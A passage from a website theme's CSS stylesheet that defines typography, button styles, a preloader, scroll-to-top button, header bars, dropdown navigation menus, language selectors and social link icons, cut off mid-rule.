h4 {
    font-size: 20px;
}

h5 {
    font-size: 16px;
}

h6 {
    font-size: 12px;
}

input,
select,
button {
    font-family: 'Montserrat Alternates', sans-serif;
}

textarea {
    overflow: hidden;
    resize: none;
}

button {
    outline: none !important;
    cursor: pointer;
}

p {
    font-size: 15px;
    line-height: 1.6em;
    font-weight: 500;
    margin: 0 0 15px;
}

.text {
    font-size: 15px;
    line-height: 1.6em;
    font-weight: 500;
    margin: 0 0;
}

::-webkit-input-placeholder {
    color: inherit;
}

::-moz-input-placeholder {
    color: inherit;
}

::-ms-input-placeholder {
    color: inherit;
}

.page-wrapper {
    position: relative;
    margin: 0 auto;
    width: 100%;
    min-width: 300px;
    z-index: 9;
    overflow: hidden;
}

.auto-container {
    position: static;
    max-width: 1200px;
    padding: 0px 15px;
    margin: 0 auto;
}

ul,
li {
    list-style: none;
    padding: 0px;
    margin: 0px;
}

figure {
    margin-bottom: 0;
}

.theme-btn {
    display: inline-block;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.theme-btn i {
    position: relative;
    display: inline-block;
    font-size: 14px;
    margin-left: 3px;
}

.centered {
    text-align: center !important;
}


/*Btn Style One*/

.btn-style-one {
    position: relative;
    display: inline-block;
    text-transform: capitalize;
    text-align: center;
    border-radius: 0px;
    overflow: hidden;
    font-family: 'Manjari', sans-serif;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.btn-style-one .btn-title {
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 30px;
    color: #ffffff;
    font-weight: 700;
    padding: 18px 30px 12px;
    background: #00aa55;
    border-radius: 0px;
    z-index: 1;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.btn-style-one:hover .btn-title {
    background: #222222;
    color: #ffffff;
}


/*Btn Style Two*/

.btn-style-two {
    position: relative;
    display: inline-block;
    text-transform: capitalize;
    text-align: center;
    border-radius: 0px;
    overflow: hidden;
    font-family: 'Manjari', sans-serif;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.btn-style-two .btn-title {
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 30px;
    color: #222222;
    font-weight: 700;
    padding: 18px 30px 12px;
    background: #ffffff;
    border-radius: 0px;
    z-index: 1;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.btn-style-two .icon {
    position: relative;
    top: -2px;
    display: inline-block;
    vertical-align: top;
    line-height: 27px;
    padding-right: 5px;
    font-size: 12px;
}

.btn-style-two:hover .btn-title {
    background: #00aa55;
    color: #ffffff;
}


/*Btn Style Three*/

.btn-style-three {
    position: relative;
    display: inline-block;
    text-transform: capitalize;
    text-align: center;
    border-radius: 0px;
    overflow: hidden;
    font-family: 'Manjari', sans-serif;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.btn-style-three .btn-title {
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 30px;
    color: #222222;
    font-weight: 700;
    padding: 16px 35px 12px;
    border: 1px solid rgba(0, 0, 0, 0.10);
    border-radius: 0px;
    z-index: 1;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.btn-style-three .icon {
    position: relative;
    top: -2px;
    display: inline-block;
    vertical-align: top;
    line-height: 27px;
    padding-right: 5px;
    font-size: 12px;
}

.btn-style-three:hover .btn-title {
    background: #00aa55;
    color: #ffffff;
}

.pull-right {
    float: right;
}

.pull-left {
    float: left;
}

.preloader {
    position: fixed;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 999999;
    background-color: rgba(0, 0, 0, 0);
}

.preloader .icon {
    position: fixed;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 5;
    background-color: rgba(0, 0, 0, 0);
    background-position: center center;
    background-repeat: no-repeat;
    background-image: url(../images/icons/preloader.svg);
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;
}

.page-loaded .preloader .icon {
    opacity: 0;
}

.preloader:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 51%;
    height: 100%;
    background: #ffffff;
    z-index: 0;
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
    -webkit-transition: all 800ms ease;
    -moz-transition: all 800ms ease;
    -ms-transition: all 800ms ease;
    -o-transition: all 800ms ease;
    transition: all 800ms ease;
}

.page-loaded .preloader:before {
    -webkit-transform: translateX(-101%);
    -ms-transform: translateX(-101%);
    transform: translateX(-101%);
}

.preloader:after {
    content: '';
    position: absolute;
    right: 0;
    top: 0;
    width: 51%;
    height: 100%;
    background: #ffffff;
    z-index: 2;
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
    -webkit-transition: all 800ms ease;
    -moz-transition: all 800ms ease;
    -ms-transition: all 800ms ease;
    -o-transition: all 800ms ease;
    transition: all 800ms ease;
}

.page-loaded .preloader:after {
    -webkit-transform: translateX(101%);
    -ms-transform: translateX(101%);
    transform: translateX(101%);
}

img {
    display: inline-block;
    max-width: 100%;
    height: auto;
}

.dropdown-toggle::after {
    display: none;
}

.fa {
    line-height: inherit !important;
}


/*** 

====================================================================
	Scroll To Top style
====================================================================

***/

.scroll-to-top {
    position: fixed;
    right: 30px;
    bottom: 30px;
    width: 56px;
    height: 56px;
    color: rgba(255, 255, 255, 0.50);
    border: 1px solid rgba(255, 255, 255, 0.20);
    font-size: 20px;
    line-height: 54px;
    text-align: center;
    z-index: 100;
    cursor: pointer;
    background: #222222;
    border-radius: 0px;
    display: none;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.scroll-to-top:hover {
    border-color: #00aa55;
    background: #00aa55;
}


/*** 

====================================================================
	Main Header style / Header Style One
====================================================================

***/

.main-header {
    position: relative;
    display: block;
    width: 100%;
    z-index: 9999;
    background: none;
}

.header-top {
    position: relative;
}

.header-top .inner {
    position: relative;
}

.main-header .header-top .top-left {
    position: relative;
    float: left;
}

.main-header .header-top .top-right {
    position: relative;
    float: right;
}

.header-top-one {
    background: none;
    padding: 10px 40px;
    font-size: 14px;
    border-bottom: 1px solid #e2eef2;
    line-height: 30px;
    background: #222222;
    color: #ffffff;
}

.header-top-one .auto-container {
    max-width: none;
}
.header-top-one .single_items {
    background: #252625;
    border-radius: 30px;
}
.header-top-one .single_items .owl-dots {
    display: none;
}
.header-top-one .mid-text {
    position: relative;
    text-align: center;
    line-height: 28px;
    padding: 0px 30px;
    color: #ddd;
}
.header-top-one .mid-text p {
    position: relative;
    margin: 0px;
    padding: 5px 0px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.header-top-one .mid-text p a {
    color: #757575;
}
.header-top-one .mid-text i {
    color: #00aa55;
    margin-right: 10px;
    font-size: 16px;
}
.header-top-one .welcome-text {
    position: relative;
    float: left;
    color: #ffffff;
    font-size: 12px;
    line-height: 30px;
    text-transform: uppercase;
}
.header-top-one .welcome-text .flag {
    position: relative;
    top: 7px;
    display: inline-block;
    vertical-align: top;
    width: 15px;
    height: 15px;
    margin-right: 5px;
    background-repeat: no-repeat;
    background-position: left center;
    background-size: cover;
}

.header-top-one .welcome-text .arrow {
    position: relative;
    top: 6px;
    display: inline-block;
    vertical-align: top;
    width: 16px;
    height: 16px;
    line-height: 16px;
    text-align: center;
    background: #3e3e3e;
    font-size: 7px;
    margin-left: 5px;
    border-radius: 50%;
}

.header-top-one .email {
    position: relative;
    float: left;
    font-weight: 500;
    margin-left: 20px;
    padding-left: 21px;
}

.header-top-one .email:before {
    content: '';
    position: absolute;
    left: 0;
    top: 3px;
    height: 24px;
    border-left: 1px solid rgba(255, 255, 255, 0.30);
}

.header-top-one .email a {
    color: #ffffff;
}

.header-top-one .email .icon {
    position: relative;
    top: 1px;
    display: inline-block;
    vertical-align: top;
    font-size: 14px;
    color: #00aa55;
    padding-right: 7px;
}

.header-top-one .email a:hover {
    text-decoration: underline;
    color: #00aa55;
}

.header-top-one .hours {
    position: relative;
    float: left;
    margin-left: 20px;
    padding-left: 21px;
    z-index: 5;
}

.header-top-one .hours:before {
    content: '';
    position: absolute;
    left: 0;
    top: 3px;
    height: 24px;
    border-left: 1px solid rgba(255, 255, 255, 0.30);
}

.header-top-one .hours .hours-btn {
    position: relative;
    font-size: 13px;
    font-weight: 500;
    display: block;
    background: #00aa55;
    line-height: 24px;
    padding: 3px 15px;
    border-radius: 15px;
    cursor: pointer;
}

.header-top-one .hours .hours-btn .arrow {
    position: relative;
    display: inline-block;
    vertical-align: top;
    font-size: 8px;
    margin-left: 7px;
}
.header-top-one .hours .hours-btn:before {
    content: '';
    position: absolute;
    left: 0;
    top: 100%;
    width: 100%;
    height: 10px;
}
.header-top-one .hours .hours-dropdown {
    position: absolute;
    right: 0;
    top: 100%;
    margin-top: 10px;
    width: 200px;
    background: #222222;
    border-top: 2px solid #00aa55;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
    -webkit-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.header-top-one .hours:hover .hours-dropdown {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}
.header-top-one .hours .hours-dropdown li {
    position: relative;
    display: block;
    font-size: 14px;
    line-height: 24px;
    color: #ffffff;
    border-bottom: 1px solid rgba(255, 255, 255, 0.10);
}
.header-top-one .hours .hours-dropdown li:last-child {
    border: none;
}

.header-top-one .hours .hours-dropdown li a {
    position: relative;
    display: block;
    padding: 8px 15px;
    font-size: 14px;
    line-height: 24px;
    color: #ffffff;
}

.header-top-one .hours .hours-dropdown li a:hover {
    color: #00aa55;
}

.header-top-one .phone {
    position: relative;
    float: left;
    font-weight: 500;
    font-size: 14px;
}

.header-top-one .phone a {
    color: #ffffff;
}

.header-top-one .phone .icon {
    position: relative;
    top: 1px;
    display: inline-block;
    vertical-align: top;
    font-size: 14px;
    color: #00aa55;
    padding-right: 7px;
}

.header-top-one .phone a:hover {
    text-decoration: underline;
    color: #00aa55;
}


/*=== Header Main Box ===*/

.main-header .header-upper {
    position: relative;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.10);
    -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.10);
    -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.10);
    -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.10);
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.10);
    -webkit-transition: top 300ms ease;
    -moz-transition: top 300ms ease;
    -ms-transition: top 300ms ease;
    -o-transition: top 300ms ease;
    transition: top 300ms ease;
    z-index: 1;
}

.fixed-header.header-style-one .header-upper,
.fixed-header.header-style-two .header-upper,
.fixed-header .header-upper {
    position: fixed;
    -webkit-animation-name: slideInDown;
    -webkit-animation-duration: 700ms;
    -webkit-animation-timing-function: ease;
    -moz-animation-name: slideInDown;
    -moz-animation-duration: 700ms;
    -moz-animation-timing-function: ease;
    -ms-animation-name: slideInDown;
    -ms-animation-duration: 700ms;
    -ms-animation-timing-function: ease;
    animation-name: slideInDown;
    animation-duration: 700ms;
    animation-timing-function: ease;
}

.header-style-one .header-upper .auto-container {
    max-width: none;
}

.header-style-one .header-upper .inner-container {
    position: relative;
    padding: 0px 40px;
}

.main-header .header-upper {
    position: relative;
    background: #ffffff;
}

.main-header .header-upper .logo-box {
    position: relative;
    float: left;
    padding: 22px 0px;
    z-index: 10;
}

.main-header .header-upper .logo-box .logo {
    position: relative;
    float: left;
    display: block;
}

.main-header .header-upper .logo-box .logo img {
    position: relative;
    display: inline-block;
    max-width: 149px;
    max-height: 50px;
    z-index: 1;
}

.main-header .header-upper .right-nav {
    position: relative;
    float: right;
}

.main-header .search-btn-one {
    position: relative;
    float: left;
    margin-left: 25px;
    margin-top: 8px;
    padding-left: 21px;
}

.main-header .search-btn-one:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0px;
    height: 30px;
    border-left: 1px solid rgba(0, 0, 0, 0.10);
}

.main-header .search-btn-one button {
    position: relative;
    display: block;
    padding: 0;
    margin: 0;
    background: none;
    font-size: 16px;
    line-height: 30px;
    font-family: 'Manjari', sans-serif;
    color: #757575;
    cursor: pointer;
}

.main-header .search-btn-one button .icon {
    position: relative;
    top: 2px;
    color: #aaaaaa;
    display: inline-block;
    line-height: 30px;
    padding-left: 20px;
}

.main-header .nav-outer {
    position: relative;
    float: left;
    z-index: 1;
}

.header-style-one .header-upper .nav-outer {
    width: calc(100% - 550px);
    text-align: center;
}

.main-header .nav-outer .main-menu {
    position: relative;
}

.header-style-one .header-upper .nav-outer .main-menu {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}

.main-menu .navbar-collapse {
    padding: 0px;
    display: block !important;
}

.main-menu .navigation {
    position: relative;
    margin: 0px;
    font-family: 'Montserrat Alternates', sans-serif;
}

.main-menu .navigation>li {
    position: relative;
    float: left;
    padding: 15px 0px;
    margin-right: 30px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-menu .navigation>li:last-child {
    margin-right: 0px;
}

.main-menu .navigation>li:last-child:after {
    display: none;
}

.main-menu .navigation>li>a {
    position: relative;
    display: block;
    text-align: center;
    font-size: 15px;
    line-height: 30px;
    font-weight: 600;
    text-transform: capitalize;
    color: #222222;
    padding: 15px 0px;
    opacity: 1;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-menu .navigation>li.dropdown>a {
    padding-right: 15px;
}

.main-menu .navigation>li.dropdown>a:before {
    font-family: 'Flaticon';
    content: "\f1b2";
    position: absolute;
    right: 0px;
    line-height: 32px;
    font-size: 9px;
    color: #aaaaaa;
}

.sticky-header .main-menu .navigation>li:before,
.sticky-header .main-menu .navigation>li.dropdown>a:before {
    display: none;
}

.main-menu .navigation>li.current-menu-item>a,
.main-menu .navigation>li:hover>a,
.main-menu .navigation>li.current>a,
.header-style-two .header-upper .main-menu .navigation>li:hover>a,
.header-style-two .header-upper .main-menu .navigation>li.current>a,
.header-style-two .header-upper .main-menu .navigation>li.current>a:before,
.header-style-two .header-upper .main-menu .navigation>li:hover>a:before {
    color: #00aa55;
}

.sticky-header .main-menu .navigation>li:hover>a,
.sticky-header .main-menu .navigation>li.current>a {
    color: #00aa55;
}

.sticky-header .main-menu .navigation>li.dropdown {
    padding-right: 0px;
}

.main-menu .navigation>li>ul {
    position: absolute;
    left: 0px;
    top: 100%;
    margin-top: 10px;
    width: 260px;
    z-index: 100;
    display: none;
    background: #ffffff;
    padding: 5px 0px;
    border: 0;
    -ms-transform: translateY(20px);
    transform: translateY(20px);
    -webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -ms-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
}

.main-menu .navigation>li>ul:before {
    content: '';
    position: absolute;
    left: 0;
    top: -10px;
    width: 100%;
    height: 10px;
}

.main-menu .navigation>li>ul.from-right {
    left: auto;
    right: 0px;
}

.main-menu .navigation>li>ul>li {
    position: relative;
    padding: 0px 30px;
    width: 100%;
}

.main-menu .navigation>li>ul>li>a {
    position: relative;
    display: block;
    padding: 12px 0px;
    padding-left: 22px;
    line-height: 26px;
    font-weight: 500;
    font-size: 14px;
    color: #757575;
    text-align: left;
    text-transform: capitalize;
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
    transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.main-menu .navigation>li>ul>li>a:before,
.main-menu .navigation>li>ul>li>ul>li>a:before,
.main-menu .navigation>li>ul>li>ul>li>ul>li>a:before {
    content: '';
    position: absolute;
    left: 0;
    top: 20px;
    width: 10px;
    height: 10px;
    border: 2px solid rgba(0, 0, 0, 0.15);
    border-radius: 50%;
    transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.main-menu .navigation>li>ul>li>a:after,
.main-menu .navigation>li>ul>li>ul>li>a:after,
.main-menu .navigation>li>ul>li>ul>li>ul>li>a:after {
    content: '';
    position: absolute;
    left: -14px;
    top: 24px;
    width: 15px;
    border-bottom: 2px solid rgba(0, 0, 0, 0.0);
    -ms-transform: scaleX(0);
    transform: scaleX(0);
    -ms-transform-origin: right top;
    transform-origin: right top;
    transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.main-menu .navigation>li>ul>li:hover>a:before,
.main-menu .navigation>li>ul>li>ul>li:hover>a:before,
.main-menu .navigation>li>ul>li>ul>li>ul>li:hover>a:before {
    background: #00aa55;
    border-color: #00aa55;
}

.main-menu .navigation>li>ul>li:hover>a:after,
.main-menu .navigation>li>ul>li>ul>li:hover>a:after,
.main-menu .navigation>li>ul>li>ul>li>ul>li:hover>a:after {
    border-color: #00aa55;
    -ms-transform: scaleX(1);
    transform: scaleX(1);
}

.main-menu .navigation>li>ul>li:last-child>a {
    border-bottom: none;
}

.main-menu .navigation>li>ul>li:hover>a {
    color: #00aa55;
}

.main-menu .navigation>li>ul>li>ul,
.main-menu .navigation>li>ul>li>ul>li>ul {
    position: absolute;
    left: 100%;
    margin-left: 10px;
    top: 0;
    width: 260px;
    z-index: 100;
    display: none;
    background: #ffffff;
    padding: 5px 0px;
    border: 0;
    -ms-transform: translateY(20px);
    transform: translateY(20px);
    -webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -ms-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
}

.main-menu .navigation>li>ul>li>ul:before,
.main-menu .navigation>li>ul>li>ul>li>ul:before {
    content: '';
    position: absolute;
    left: -10px;
    top: 0px;
    width: 10px;
    height: 100%;
}

.main-menu .navigation>li>ul>li>ul.from-right {
    left: auto;
    right: 0px;
}

.main-menu .navigation>li>ul>li>ul>li,
.main-menu .navigation>li>ul>li>ul>li>ul>li {
    position: relative;
    padding: 0px 30px;
    width: 100%;
}

.main-menu .navigation>li>ul>li>ul>li>a,
.main-menu .navigation>li>ul>li>ul>li>ul>li>a {
    position: relative;
    display: block;
    padding: 12px 0px;
    padding-left: 22px;
    line-height: 26px;
    font-weight: 500;
    font-size: 14px;
    color: #757575;
    text-align: left;
    text-transform: capitalize;
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
    transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.main-menu .navigation>li>ul>li>ul>li:last-child>a,
.main-menu .navigation>li>ul>li>ul>li>ul>li:last-child>a {
    border-bottom: none;
}

.main-menu .navigation>li>ul>li>ul>li:hover>a,
.main-menu .navigation>li>ul>li>ul>li>ul>li:hover>a {
    color: #00aa55;
}

.main-menu .navigation li ul>li.dropdown:after {
    font-family: 'Manjari', sans-serif;
    content: "+";
    position: absolute;
    right: 30px;
    top: 10px;
    display: block;
    line-height: 30px;
    color: #757575;
    font-size: 24px;
    font-weight: 300;
    z-index: 5;
}

.main-menu .navigation>li.dropdown:hover>ul {
    visibility: visible;
    opacity: 1;
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.main-menu .navigation li>ul>li.dropdown:hover>ul {
    visibility: visible;
    opacity: 1;
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.main-menu .navigation li.dropdown .dropdown-btn {
    position: absolute;
    right: 10px;
    top: 8px;
    width: 34px;
    height: 30px;
    border: 1px solid #ffffff;
    text-align: center;
    font-size: 16px;
    line-height: 26px;
    color: #ffffff;
    cursor: pointer;
    z-index: 5;
    display: none;
}

.header-style-one .header-upper {
    position: relative;
}

.header-style-one .other-links {
    position: relative;
    float: right;
}

.c-tooltip {
    position: absolute;
    left: 50%;
    top: 100%;
    min-width: 86px;
    margin-left: -43px;
    margin-top: 15px;
    text-align: center;
    -ms-transform: translateY(-10px);
    transform: translateY(-10px);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.c-tooltip .tooltip-inner {
    position: relative;
    display: block;
    margin-bottom: 12px;
    min-width: 86px;
    padding: 3px 10px;
    line-height: 20px;
    font-size: 11px;
    color: #ffffff;
    background: #222222;
    text-transform: uppercase;
    border-radius: 7px;
}

.c-tooltip .tooltip-inner:before {
    content: '';
    position: absolute;
    left: 50%;
    margin-left: -5px;
    bottom: 100%;
    border: 5px solid transparent;
    border-bottom: 5px solid #222222;
}

.has-tooltip:hover .c-tooltip {
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    opacity: 1;
    visibility: visible;
    z-index: 1;
}

.header-style-one .other-links .social-links-one {
    position: relative;
    float: left;
    margin-left: 25px;
    margin-top: 30px;
    padding-left: 26px;
}

.header-style-one .other-links .social-links-one:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0px;
    height: 30px;
    border-left: 1px solid rgba(0, 0, 0, 0.10);
}

.social-links-one {
    position: relative;
}

.social-links-one li {
    position: relative;
    float: left;
    margin-left: 10px;
}

.social-links-one li:first-child {
    margin-left: 0;
}

.social-links-one li a {
    position: relative;
    display: block;
    width: 30px;
    height: 30px;
    font-size: 13px;
    line-height: 28px;
    border: 1px solid rgba(0, 0, 0, 0.10);
    text-align: center;
    background: #ffffff;
    color: #aaaaaa;
    border-radius: 50%;
    -webkit-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}

.social-links-one li a:hover {
    background: #00aa55;
    border-color: #00aa55;
    color: #ffffff;
}

.header-style-one .other-links .language {
    position: relative;
    float: left;
    padding-top: 30px;
    z-index: 5;
}

.header-style-one .other-links .language .lang-btn {
    position: relative;
    display: block;
    line-height: 30px;
    font-size: 16px;
    text-transform: capitalize;
    color: #757575;
    font-weight: 400;
    font-family: 'Manjari', sans-serif;
    cursor: pointer;
}

.header-style-one .other-links .language .lang-btn .icon {
    position: relative;
    top: -1px;
    font-size: 18px;
    display: inline-block;
    vertical-align: middle;
    padding-right: 7px;
}

.header-style-one .other-links .language .lang-btn .txt {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}

.header-style-one .other-links .language .lang-btn .arrow {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    padding-left: 5px;
    font-size: 14px;
}

.header-style-one .other-links .language .lang-btn:before {
    content: '';
    position: absolute;
    left: 0;
    top: 100%;
    width: 100%;
    height: 26px;
}

.header-style-one .other-links .language .lang-dropdown {
    position: absolute;
    right: 0;
    top: 100%;
    margin-top: 26px;
    width: 180px;
    background: #222222;
    border-top: 2px solid #00aa55;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
    -webkit-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}

.header-style-one .other-links .language:hover .lang-dropdown {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}

.header-style-one .other-links .language .lang-dropdown li {
    position: relative;
    display: block;
    border-bottom: 1px solid rgba(255, 255, 255, 0.10);
}

.header-style-one .other-links .language .lang-dropdown li:last-child {
    border: none;
}

.header-style-one .other-links .language .lang-dropdown li a {
    position: relative;
    display: block;
    padding: 7px 15px;
    font-size: 14px;
    line-height: 24px;
    color: #ffffff;
}

.header-style-one .other-links .language .lang-dropdown li a:hover {
    color: #00aa55;
}


/*** 

====================================================================
	Header Style Two
====================================================================

***/

.header-style-two {
    position: relative;
}

.header-top-two {
    background: none;
    padding: 10px 0px;
    font-size: 14px;
    line-height: 30px;
    background: #f1f1f1;
    color: #757575;
}

.header-top-two .left-text {
    position: relative;
    top: 4px;
    float: left;
    color: #222222;
    font-size: 13px;
    font-weight: 700;
    line-height: 30px;
    text-transform: uppercase;
    font-family: 'Manjari', sans-serif;
}

.header-top-two .left-text .icon {
    position: relative;
    top: -1px;
    color: #00aa55;
    display: inline-block;
    vertical-align: top;
    padding-right: 7px;
}

.header-top-two .info {
    position: relative;
    float: left;
    margin-left: 25px;
}

.header-top-two .info li {
    position: relative;
    float: left;
    font-weight: 500;
    margin-right: 45px;
}

.header-top-two .info li:before {
    content: '';
    position: absolute;
    right: -23px;
    top: 5px;
    height: 20px;
    border-left: 1px solid rgba(0, 0, 0, 0.10);
}

.header-top-two .info li:last-child {
    margin-right: 0;
}

.header-top-two .info li:last-child:before {
    display: none;
}

.header-top-two .info li a {
    color: #111;
}

.header-top-two .info li .icon {
    position: relative;
    top: 2px;
    display: inline-block;
    vertical-align: top;
    font-size: 14px;
    color: #00aa55;
    padding-right: 10px;
}

.header-top-two .info li a:hover {
    text-decoration: underline;
    color: #00aa55;
}

.header-top-two .language {
    position: relative;
    float: left;
    z-index: 5;
}

.header-top-two .language .lang-btn {
    position: relative;
    top: 2px;
    display: block;
    line-height: 30px;
    font-size: 14px;
    text-transform: uppercase;
    color: #222222;
    font-weight: 700;
    font-family: 'Manjari', sans-serif;
    cursor: pointer;
}

.header-top-two .language .lang-btn .icon {
    position: relative;
    top: -1px;
    font-size: 16px;
    color: #00aa55;
    font-weight: 400;
    display: inline-block;
    vertical-align: middle;
    padding-right: 7px;
}

.header-top-two .language .lang-btn .txt {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}

.header-top-two .language .lang-btn .arrow {
    position: relative;
    top: -1px;
    color: #757575;
    display: inline-block;
    vertical-align: middle;
    padding-left: 5px;
    font-size: 14px;
}

.header-top-two .language .lang-btn:before {
    content: '';
    position: absolute;
    left: 0;
    top: 100%;
    width: 100%;
    height: 10px;
}

.header-top-two .language .lang-dropdown {
    position: absolute;
    right: 0;
    top: 100%;
    margin-top: 10px;
    width: 180px;
    background: #222222;
    border-top: 2px solid #00aa55;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
    -webkit-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}

.header-top-two .language:hover .lang-dropdown {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}

.header-top-two .language .lang-dropdown li {
    position: relative;
    display: block;
    border-bottom: 1px solid rgba(255, 255, 255, 0.10);
}

.header-top-two .language .lang-dropdown li:last-child {
    border: none;
}

.header-top-two .language .lang-dropdown li a {
    position: relative;
    display: block;
    padding: 7px 15px;
    font-size: 14px;
    line-height: 24px;
    color: #ffffff;
}

.header-top-two .language .lang-dropdown li a:hover {
    color: #00aa55;
}

.header-top-two .social-links-two {
    position: relative;
    float: left;
    margin-left: 20px;
}

.social-links-two {
    position: relative;
}

.social-links-two li {
    position: relative;
    float: left;
    margin-left: 8px;
}

.social-links-two li:first-child {
    margin-left: 0;
}

.social-links-two li a {
    position: relative;
    display: block;
    width: 30px;
    height: 30px;
